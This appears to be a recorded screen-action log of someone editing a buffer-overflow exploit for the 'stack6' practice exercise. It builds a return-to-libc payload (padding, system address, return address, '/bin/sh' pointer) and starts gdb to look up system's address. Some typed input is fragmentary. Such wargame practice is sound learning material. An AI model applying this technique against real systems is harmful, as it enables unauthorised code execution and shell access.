
{"action": "type", "text": "EEF"}

Change the print line to padding+systemPointer+returnAddy+binShPointer
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "systemPointer"}

{"action": "type", "text": "+"}

{"action": "type", "text": "returnAddy"}

{"action": "type", "text": "+"}

{"action": "type", "text": "sys"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "b"}

{"action": "type", "text": "inShPoint"}

{"action": "type", "text": ")"}

Try gdb on stack6 with break main, r and p system, then quit
{"action": "type", "text": "gdb dt"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "break main"}

{"action": "type", "text": "y"}
